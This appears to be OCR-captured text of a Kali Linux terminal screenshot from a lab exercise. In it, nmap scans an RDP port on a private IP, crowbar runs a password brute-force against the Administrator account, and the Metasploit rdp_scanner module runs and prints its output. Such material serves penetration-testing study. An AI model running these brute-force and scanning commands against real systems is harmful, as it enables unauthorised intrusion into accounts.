 What Is My IP? - Get You...
qterminal
08:06 AM
root@kali:/home/kali/crowbar
File Actions Edit View Help
(root💀kali)-[/home/kali/crowbar]
# nmap -sV 192.168.20.144 -p 3389
(root💀kali)-[/home/kali/crowbar]
# ./crowbar.py --server 192.168.20.144/32 -b rdp -u Administrator -C /usr/share/nmap/nselib/data/passwords.lst
Home
root@kali:/home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
#
root@kali:/home/kali
File Actions Edit View Help
Session one died of dysentery.
Press ENTER to size up the situation
Date: April 25, 1848
Weather: It's always cool in the lab
Health: Overweight
Caffeine: 12975 mg
Hacked: All the things
Press SPACE BAR to continue
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use auxiliary/scanner/rdp/rdp_scanner
msf6 auxiliary(scanner/rdp/rdp_scanner) > set RHOSTS
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 auxiliary(scanner/rdp/rdp_scanner) >
msf6 auxiliary(scanner/rdp/rdp_scanner) > set RHOSTS 192.168.20.144
RHOSTS => 192.168.20.144
msf6 auxiliary(scanner/rdp/rdp_scanner) > exploit
[*] 192.168.20.144:3389   - Detected RDP on 192.168.20.144:3389   (Windows version: 10.0.14393) (Requires NLA: Yes)
[*] 192.168.20.144:3389   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/rdp/rdp_scanner) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(scanner/rdp/rdp_scanner) >
KALI
BY OFFENSIVE SECURITY